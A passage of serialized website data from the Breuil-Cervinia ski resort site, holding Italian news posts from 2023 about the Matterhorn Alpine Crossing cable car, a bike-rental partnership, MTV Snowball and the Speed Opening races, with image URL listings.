percorsi di viaggio resi possibili per gli ospiti internazionali che già ci frequentano e l’apertura di nuovi mercati, sia per persone che viaggiano individualmente sia per piccoli gruppi. Una strategia di prezzi mirata promuoverà i viaggi individuali in alternativa al turismo di massa o di passaggio». Federico Maquignaz, presidente e CEO di Cervino S.p.A. aggiunge: «Il prodotto comune Matterhorn Alpine Crossing rafforza la partnership tra Zermatt e Cervinia, dall’offerta di sport invernali alle esperienze per tutto l’anno per chi non scia. Amplia in modo esponenziale l’offerta di entrambi i partner, cosa di cui siamo molto lieti». Il padrino della funivia Matterhorn Glacier Ride II è Anton Lauber, per anni capocantiere e capopianificatore di Zermatt Bergbahnen, che è stato determinante per l’organizzazione e la guida di questo cantiere a quasi 4000 m s.m.l.\u003Cbr \u002F\u003E\nLa sostenibilità come elemento fondamentale\u003Cbr \u002F\u003E\nNella costruzione della nuova funivia trifune Matterhorn Glacier Ride II del produttore di impianti a fune Leitner, Zermatt Bergbahnen ha proseguito con coerenza il suo cammino verso una maggiore sostenibilità nello spazio alpino. Sulla facciata della nuova stazione a monte è stato messo in funzione un ulteriore impianto fotovoltaico che produce circa 16 875 kWh di energia elettrica all’anno, integrando così gli impianti per la produzione di energia già esistenti nell’area gestita da Zermatt Bergbahnen.\u003Cbr \u002F\u003E\nUn progetto visionario\u003Cbr \u002F\u003E\nIl Matterhorn Alpine Crossing è unico per molti aspetti. Da un lato per il lavoro pionieristico svolto nei cantieri a quote estreme, dall’altro per la collaborazione di due nazioni a un progetto che collega tutto l’anno due destinazioni turistiche. Così si esprime Michelle Hunziker su questo progetto generazionale: «Sono fiera di partecipare alI’apertura di questo straordinario collegamento tra Italia e Svizzera. Un momento speciale per me in quanto italo-svizzera».\u003C\u002Fp\u003E\n\u003Cp\u003EFranz Julen, il presidente del Consiglio di amministrazione di Zermatt Bergbahnen AG, sottolinea: «Già nel 1939 si è cominciato a pensare a un collegamento in funivia per tutto l’anno tra Zermatt e Cervinia. Ora, oltre 80 anni più tardi, questa visione diventa realtà. Spirito pionieristico, capacità innovativa e tenacia sono tipiche di Zermatt. Crediamo nel turismo. Continueremo a sviluppare gradualmente il prodotto Matterhorn Alpine Crossing investendo nel brand, negli eventi e nelle esperienze uniche e di alta qualità tra due nazioni e due culture nel segmento di fascia alta. Nell’arco di dieci anni Zermatt Bergbahnen investirà circa 200 milioni di franchi nelle due funivie e nella messa in scena del prodotto. Si tratta di investimenti che, con cash flow annui di circa 40 milioni di franchi, determineranno un’ulteriore valorizzazione della destinazione Zermatt- Cervino».\u003Cbr \u002F\u003E\nNuove esperienze\u003Cbr \u002F\u003E\nGrazie al nuovo collegamento funiviario il Matterhorn Summer Paradise si amplia fino alla Val d’Aosta, dove si possono esplorare splendidi paesaggi e vecchie case walser, oltre alla possibilità di scegliere tra diverse attività come equitazione, mountain bike, escursioni o golf. Sul ghiacciaio del Teodulo, direttamente accanto alla nuova stazione a valle Testa Grigia, l’altrettanto nuovo mondo di esperienza SnowXperience Plateau Rosa propone dall’agosto 2023 un’offerta unica per chi inizia a sciare, poiché sul posto è possibile sia noleggiare l’attrezzatura completa sia prenotare lezioni di sci.\u003Cbr \u002F\u003E\nGuida online\u003Cbr \u002F\u003E\nPer prepararsi a questo nuovo, speciale viaggio e programmare gli highlight lungo l’itinerario, la guida online www.matterhornalpinecrossing.com offre informazioni utili come ad esempio orari, tariffe e una panoramica dell’intero itinerario tra le due nazioni. A partire dal 2024 si potrà prenotare anche il trasporto bagagli tra le due destinazioni, il che renderà l’esperienza ancora più completa e confortevole.\u003Cbr \u002F\u003E\nUlteriori informazioni e immagini sono disponibili al seguente link: www.matterhornalpinecrossing.com\u002Fmedia\u003C\u002Fp\u003E\n",date:"30\u002F06\u002F2023",hero_slider:[{image:{full:[fA,o,t,b],fullhd:[fA,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fB,o,t,b],fullhd:[fB,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fC,o,t,b],fullhd:[fC,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fD,o,t,b],fullhd:[fD,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta",slug:"nasce-una-nuova-partnership-tra-cervino-spa-e-the-place-aosta",excerpt:"Siamo lieti di annunciare la nascita di una nuova partnership tra la società Cervino Spa, gestore degli impianti di risalita [&hellip;]",content:"\u003Cp\u003ESiamo lieti di annunciare la nascita di una nuova partnership tra la società \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, gestore degli impianti di risalita e del Bike park del Cervino e l’azienda valdostana The Place Aosta, importante realtà di vendita e noleggio dello storico marchio Scott, tra i leader europei e mondiali nella produzione e commercializzazione di biciclette.\u003Cbr \u002F\u003E\nSi conferma ancora una volta, la presenza della società di guide di mountainbike cerviniamtbexperience, capitanate dall’inossidabile Red Gianluca Gobbi, il quale sarà a tutti gli effetti il referente sul campo per la gestione del noleggio e del punto riparazioni per \u003Cstrong\u003EThe Place Aosta\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta partnership strategica combina l'esperienza di entrambe le aziende, consentendo loro di offrire un servizio di alta qualità e migliorare ulteriormente l'offerta per i ciclisti e gli amanti degli sport all'aria aperta.\u003C\u002Fp\u003E\n\u003Cp\u003EIl Bike Park Cervinia è una delle principali destinazioni per gli appassionati di mountain bike, grazie ai suoi trail panoramici e alle discese adrenaliniche, sempre sotto l’occhio attento e vigile di sua maestà” Il monte Cervino”.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesta collaborazione permetterà di offrire una vasta gamma di biciclette di alta qualità, tra cui le tradizionali mountain bike e le e-bike da enduro che saranno disponibili per il noleggio alla partenza degli impianti di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EVerranno introdotte nuove attività, in collaborazione con le guide di Mountain Bike della valle d’Aosta, come tour guidati lungo i percorsi più suggestivi e corsi di mountain bike per principianti ed esperti.\u003C\u002Fp\u003E\n\u003Cp\u003ETra gli eventi suggestivi che la località offrirà durante questa lunga stagione estiva, vi sono la tradizionale e spettacolare \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fmaxiavalanche-2022\"\u003E\u003Cstrong\u003EMaxiavalanche \u003C\u002Fstrong\u003E\u003C\u002Fa\u003Eil 22 e 23 Luglio, competizione con partenza in linea dei concorrenti, giunta oramai alla sua 17° edizione e la \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fion-cup-2023\"\u003E\u003Cstrong\u003EIoncupcervinia\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E il 26 e 27 Agosto, anche lei competizione “matura” giunta alla sua 4° edizione, che coinvolge oltre 300 amatori della disciplina enduro.\u003C\u002Fp\u003E\n\u003Cp\u003E\"Questa partnership rappresenta un passo significativo nel nostro impegno a offrire ai nostri ospiti un'esperienza di noleggio di biciclette di prima classe\". Siamo entusiasti di lavorare con Cervino Spa per sviluppare il Bike Park Cervinia e promuovere lo sport all'aperto in questa magnifica località montana.\"  \u003Cstrong\u003EAmministrazione The Place Aosta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\"La collaborazione con The Place Aosta ci consentirà di offrire un servizio di qualità superiore ai nostri visitatori e di promuovere il \u003Cstrong\u003ECervinia Bike Park\u003C\u002Fstrong\u003E come destinazione principale per gli amanti della mountain bike\", ha affermato \u003Cstrong\u003EFederico Maquignaz, Presidente della Cervino Spa.\u003C\u002Fstrong\u003E \"Siamo entusiasti di questa nuova partnership e delle opportunità che porterà per la crescita e lo sviluppo del nostro Bike Park”.\u003C\u002Fp\u003E\n\u003Cp\u003EFoto: @credit cervino spa\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F05\u002F2023",hero_slider:[{image:{full:[cI,p,D,b],fullhd:[cJ,d,m,a],fullhd_header:[cK,d,k,a],card:[cL,i,g,a],listing:[cM,j,h,a],large:[cN,e,x,a],medium:[cO,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F08\u002FNUM_5524-300x200.jpg",f,r,a]},video_id:b}],links:[{title:"COMUNICATO STAMPA",description:"Nasce una nuova Partnership tra Cervino Spa e The Place Aosta.\r\n\r\n",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FCS_Cervino-Noleggio-Bike2.pdf"}],sidebar_title:c,sidebar:[]},{title:"Studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.",slug:"studi-propedeutici-e-preliminari-alla-valutazione-di-fattibilita-del-collegamento-intervallivo-cime-bianche",excerpt:"Al seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla [&hellip;]",content:"\u003Cp\u003EAl seguente link è possibile  accedere alla richiesta per poter scaricare la documentazione relativa agli studi propedeutici e preliminari alla valutazione di fattibilità del collegamento intervallivo Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.monterosaspa.com\u002Faltre_pubblicazioni\"\u003E Monterosa S.p.A. (monterosaspa.com)\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"10\u002F05\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-scaled.jpg",p,1922,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-1024x769.jpg",e,769,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FDSC09000-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade.",slug:"grande-successo-per-mtv-snowball-cervinia-e-swimwear-ski-parade",excerpt:"Grande successo per MTV Snowball Cervinia e Swimwear Ski Parade: in 5mila si sono scatenati sotto il palco mentre 400 [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EGrande successo per MTV Snowball Cervinia e Swimwear Ski Parade:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ein 5mila si sono scatenati sotto il palco mentre 400 temerari\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Ehanno sciato in costume da bagno… \u003C\u002Fstrong\u003E\u003Cstrong\u003Eper festeggiare l’inverno da record del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENeanche il meteo incerto ha scoraggiato i numerosi appassionati di montagna, neve e musica che, domenica 23 aprile, si sono dati appuntamento a Breuil-Cervinia per festeggiare all’insegna dello sci e della musica in uno scenario unico al mondo, ai piedi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EUn doppio appuntamento, quello organizzato per celebrare l’ottima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, con \u003Cem\u003E1'120'000 sciatori\u003C\u002Fem\u003E che hanno frequentato il comprensorio che, oltre alle piste di Breuil-Cervinia, comprende anche gli impianti di Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ENumeri peraltro non ancora definitivi, visto che a Breuil-Cervinia l’interminabile stagione invernale, iniziata il 1° ottobre 2022, si concluderà solo il 7 maggio. Ma già ampiamente positivi, sia in termini di \u003Cem\u003Efatturato (+22%)\u003C\u002Fem\u003E che di \u003Cem\u003Eprimi ingressi\u003C\u002Fem\u003E \u003Cem\u003E(+14%)\u003C\u002Fem\u003E, e persino superiori al periodo pre-pandemico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di festa si è aperta intorno alle 12 a Plan Maison con la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E: nonostante le nevicate della mattinata, sono stati addirittura 400 gli sciatori che, abbandonato l’abbigliamento invernale, hanno sfidato in costume da bagno gli oltre 500 metri di dislivello che li hanno condotti al Cretaz di Breuil-Cervinia, in un clima goliardico che ha divertito sia i partecipanti che gli spettatori. E, visto che la fortuna aiuta gli audaci, le condizioni meteorologiche sono cambiate improvvisamente poco prima della partenza e la discesa ha potuto svolgersi sotto un piacevole sole primaverile. I temerari giunti al traguardo si sono aggiudicati uno skipass del Cervino Ski Paradise valido per la prossima stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDa questo momento è stata la musica l’assoluta protagonista del lungo pomeriggio di Breuil-Cervinia grazie a \u003Cstrong\u003EMTV Snowball Cervinia 2023\u003C\u002Fstrong\u003E, seconda edizione dell’evento nato dalla collaborazione tra \u003Cstrong\u003ECERVINO Spa\u003C\u002Fstrong\u003E, società che gestisce gli impianti di risalita del Cervino Ski Paradise, e \u003Cstrong\u003EMTV\u003C\u002Fstrong\u003E, brand di intrattenimento di Paramount.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il pre-show Edoardo Mecca e Dario Micolani, conduttori di Radio 105, radio ufficiale di Cervino Ski Paradise, hanno scaldato l’atmosfera con la loro verve prima di lasciare la scena agli artisti di MTV Snowball.\u003C\u002Fp\u003E\n\u003Cp\u003EA salire per prima sul grande palco appositamente allestito per l’occasione al Cretaz, davanti a più di 5mila spettatori accorsi a Breuil-Cervinia per ballare e divertirsi, è stata \u003Cstrong\u003EElasi\u003C\u002Fstrong\u003E, artista emergente e fuori dagli schemi che ha condotto il pubblico a scoprire il suo mondo musicale in bilico tra suoni esotici e ritmi metropolitani.\u003C\u002Fp\u003E\n\u003Cp\u003EElasi è inoltre la prima testimonial di \u003Cstrong\u003EMTV PUSH ITALIA\u003C\u002Fstrong\u003E progetto che offre la possibilità alle nuove leve della musica italiana di mostrare il proprio talento grazie a nuove opportunità di promozione on-line, on-air e live, per diffondere la migliore musica emergente del nostro Paese.\u003C\u002Fp\u003E\n\u003Cp\u003EPoi la consolle è diventata il regno di \u003Cstrong\u003EAlexander Rya\u003C\u002Fstrong\u003E, classe 2002, divenuto celebre a livello internazionale durante la pandemia con i suoi dj set che lo hanno portato a collaborare con alcune delle più importanti etichette discografiche mondiali.\u003Cbr \u002F\u003E\nDurante il gran finale il live set di \u003Cstrong\u003EGabry Ponte\u003C\u002Fstrong\u003E ha letteralmente fatto scatenare la conca del Breuil: l’irresistibile sound dei successi passati e recenti del DJ italiano più noto al mondo, già membro dell’iconico gruppo Eiffel 65, ha trasportato tutti gli spettatori, concludendo nella migliore maniera possibile la più grande festa dell’inverno del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003EMTV Snowball è stato anche un grande successo sui social. Attraverso il \u003Cstrong\u003Eprofilo Instagram di MTV Italia\u003C\u002Fstrong\u003E è stato possibile vivere i momenti più emozionanti della giornata. Ragazze e ragazzi hanno condiviso attraverso le loro Instagram Stories i momenti più folli e divertenti che hanno vissuto sotto il palco tramite l'hashtag #MTVSnowball. Così come hanno fatto Vanessa, Valentina, Matteo e Antonio direttamente dal cast di \u003Cstrong\u003E\u003Cem\u003EEx On The Beach Italia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E insieme a \u003Cstrong\u003ELuca Vezil\u003C\u002Fstrong\u003E di \u003Cstrong\u003E\u003Cem\u003EAre You The One?\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E \u003Cstrong\u003E\u003Cem\u003EItalia\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E che si sono scatenati al ritmo dei djset in alta quota.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"27\u002F04\u002F2023",hero_slider:[{image:{full:[fE,d,aB,b],fullhd:[fE,d,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-1024x575.jpg",e,fF,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fG,d,m,b],fullhd:[fG,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fH,d,aB,b],fullhd:[fH,d,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-1024x575.jpg",e,fF,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fI,d,m,b],fullhd:[fI,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermate nel calendario Fis le gare di coppa del mondo Cervino Speed ​​Opening 2023",slug:"confermate-nel-calendario-fis-le-gare-di-coppa-del-mondo-cervino-speed-opening-2023",excerpt:"Una prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l&#8217;unico evento transfrontaliero dell&#8217;intero [&hellip;]",content:"\u003Cdiv id=\"c713\" class=\"l-section l-section--default u-gap-top-zero u-gap-bottom-zero\"\u003E\n\u003Cdiv class=\"l-container l-container--small\"\u003E\n\u003Cdiv class=\"c-lead\"\u003E\n\u003Cdiv\u003EUna prima volta assoluta, uno spettacolo imperdibile, mai accaduto in precedenza. Matterhorn Cervino Speed Opening è l'unico evento transfrontaliero dell'intero circuito della Coppa del Mondo di sci alpino. Quattro gare di discesa libera che partono in Svizzera, dalla zona della Gobba di Rollin sopra Zermatt e arrivano sul territorio italiano, a Cime Bianche Laghi di Breuil-Cervinia.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EL'opening della stagione mondiale della velocità si svolge sulla pista \"Gran Becca\", disegnata dal campione olimpica 2010 di discesa, lo svizzero Didier Défago. La pista misura 3.700 metri, ha un dislivello di 885 metri e una pendenza che raggiunge anche il 60%. È stimata una velocità massima di 135 chilometri orari, il pendio è pronto a regalare emozioni e uno spettacolo unico, fatto di curve e saltoni, passaggi di scorrimento alternati ad altri estremamente tecnici.\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003ELe gare maschili sono in programma sabato 11 e domenica 12 novembre 2023, le discese femminili nel fine settimana del 18 e 19 novembre 2023.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cdiv\u003E\u003Cstrong\u003EINFORMAZIONI SPETTATORI\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002F\"\u003E\u003Cstrong\u003ESito internet della manifestazione\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fspettatori\u002Ftickets-offers\u002F\"\u003E\u003Cstrong\u003EBiglietti e accesso alla zona di arrivo\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\n",date:"30\u002F03\u002F2023",hero_slider:[{image:{full:[fJ,o,t,b],fullhd:[fJ,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fK,m,m,b],fullhd:[fK,m,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1080x600.png",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO--300x300.png",f,f,a]},video_id:b},{ima